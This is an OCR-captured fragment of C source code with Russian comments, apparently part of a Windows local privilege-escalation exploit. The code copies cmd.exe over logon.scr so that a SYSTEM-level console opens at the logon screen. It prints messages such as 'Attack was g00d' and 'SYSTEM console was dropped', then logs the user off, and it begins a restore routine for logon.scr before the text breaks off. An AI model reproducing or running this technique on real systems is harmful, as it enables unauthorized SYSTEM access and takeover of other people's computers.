
logon32.bak
CopyFileA(windir3,windir,0); // Копируем cmd.exe в
logon.scr
printf("[ Attack was g00d ]\n"); // Выводим сообщение
что всё хорошо
printf("[ Please wait 10-15 minutes in l0g0n screen ]\n");
printf("[ And SYSTEM console was dropped ]\n\n");
printf("[ Press any key ..... ]\n");
getchar(); // Ждём нажатия клавиши
ExitWindowsEx(EWX_LOGOFF,0); // Завершаем сеанс
}
void restore() // Функция восстановления logon.scr
{
char new_val[]="\\system32\\logon.scr";